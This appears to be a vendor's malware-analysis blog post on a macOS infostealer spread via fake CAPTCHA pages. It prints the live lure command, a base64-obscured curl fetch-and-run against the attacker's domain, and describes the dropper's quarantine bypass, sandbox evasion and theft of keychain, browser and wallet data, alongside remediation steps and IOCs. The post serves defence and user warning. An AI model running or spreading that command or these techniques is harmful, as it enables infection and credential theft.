A previously undocumented macOS infostealer has surfaced during our routine threat hunting. We initially tracked it as NukeChain, but shortly before publication, the malware’s operator panel became publicly visible, revealing its real name: Infiniti Stealer.
This malware is designed to steal sensitive data from Macs. It spreads through a fake CAPTCHA page that tricks users into running a command themselves: a technique known as ClickFix. Instead of exploiting a bug, it relies on social engineering.
The final payload is written in Python and compiled with Nuitka, producing a native macOS binary. That makes it harder to analyze and detect than typical Python-based malware.
To our knowledge, this is the first documented macOS campaign combining ClickFix delivery with a Nuitka-compiled Python stealer.
ClickFix: social engineering instead of exploits
ClickFix doesn’t rely on software vulnerabilities. Instead, it relies on convincing the user to run a command themselves.
A fake verification page instructs the visitor to open Terminal, paste a command, and press Return. Once executed, the infection process begins immediately. The technique gained popularity on Windows systems, but it’s now being adapted for macOS, with the instructions tailored to the platform: Command + Space > open Terminal > paste the command
Because the user runs the command directly, many traditional defenses are bypassed. There’s no exploit, no malicious attachment, and no drive‑by download.
Fake CAPTCHA Delivery
The infection begins at update-check[.]com, which serves a convincing replica of a Cloudflare human verification page.
The page instructs the user to paste a verification command into Terminal:
bash <(curl -sSfL $(echo aHR0cHM6Ly91cGRhdGUtY2hlY2suY29tL20vN2Q4ZGYyN2Q5NWQ5 | base64 --decode))

Once decoded, the string resolves to a URL hosted on the same domain that returns the first stage dropper script.
Stage 1: Bash Dropper

The first payload is a Bash script using a template previously observed in macOS stealers such as MacSync (also referenced as SHub in earlier research). This suggests the use of a shared builder.
Its responsibilities are straightforward:
- Decode the embedded payload
- Write the Stage‑2 binary to
/tmp - Remove the quarantine flag using
xattr -dr com.apple.quarantine - Execute the binary via
nohup - Pass the command-and-control (C2) server and authentication token as environment variables
- Delete itself and close Terminal via AppleScript
Stage 2: Nuitka Loader
The dropped binary is an Apple Silicon Mach-O executable (~8.6 MB). compiled using Nuitka’s onefile mode.
Its header contains the signature:
4b 41 59 28 b5 2f fd
This corresponds to a KAY ( header followed by a zstd-compressed archive used by Nuitka to package Python applications.
Unlike PyInstaller, Nuitka compiles Python source into C and produces a native binary, increasing the complexity of static analysis.
At runtime the loader decompresses roughly 35 MB of embedded data and launches the final payload.
Stage 3: Python Stealer Payload
The final payload, UpdateHelper[.]bin, is a Python 3.11 stealer compiled with Nuitka.

Despite compilation, the binary exposes thousands of named symbols, allowing its module structure to be reconstructed during analysis.
The stealer targets a wide range of sensitive data:
- Credentials from Chromium‑based browsers and Firefox
- macOS Keychain entries
- Cryptocurrency wallets
- Plaintext secrets in developer files such as .env
- Screenshots captured during execution
Data is exfiltrated using HTTP POST requests.
Before beginning data collection, the malware checks whether it is running inside known analysis environments, including:
- any.run
- Joe Sandbox
- Hybrid Analysis
- VMware
- VirtualBox
In also introduces a randomized execution delay to evade automated analysis systems.
When exfiltration completes, a function named upload_complete() sends a Telegram notification to the operator and queues captured credentials for server‑side password cracking.
What to do if you think you’ve been affected
The perception that macOS is a low‑risk malware target continues to fade.
Infiniti Stealer shows how techniques that worked on Windows—like ClickFix—are now being adapted to target Mac users.
It also uses newer techniques, like compiling Python into native apps, which makes the malware harder to detect and analyze. If this approach proves effective, we may see more attacks like this.
If you followed instructions like this or pasted commands into Terminal from a website, take action right away:
- Stop using the device for sensitive activity (banking, email, work accounts).
- Change your passwords on a clean device, starting with email, banking, and Apple ID.
- Revoke access: log out of active sessions, and revoke API tokens and SSH keys
- Check for suspicious files in
/tmpand~/Library/LaunchAgents/ - Run a full Malwarebytes scan to detect and remove any remaining malware.
Remember: Do not paste commands into Terminal from websites. No legitimate CAPTCHA requires this.
Indicators of Compromise (IOCs)
| Type | Value |
|---|---|
| MD5 dropper | da73e42d1f9746065f061a6e85e28f0c |
| SHA256 Stage-3 | 1e63be724bf651bb17bcf181d11bacfabef6a6360dcdfda945d6389e80f2b958 |
| C2 domain | update-check[.]com |
| C2 URL | https://update-check[.]com/m/7d8df27d95d9 |
| C2 Panel | Infiniti-stealer[.]com |
| Packer magic | 4b 41 59 28 b5 2f fd (KAY + zstd) |
| Debug log | /tmp/.bs_debug.log |
| Temp path | /tmp/.2835b1b5098587a9XXXXXX (fixed prefix, random suffix) |
Acknowledgements
With thanks to Marcelo Rivero for the binary analysis.
We don’t just report on threats—we remove them
Cybersecurity risks should never spread beyond a headline. Keep threats off your devices by downloading Malwarebytes today.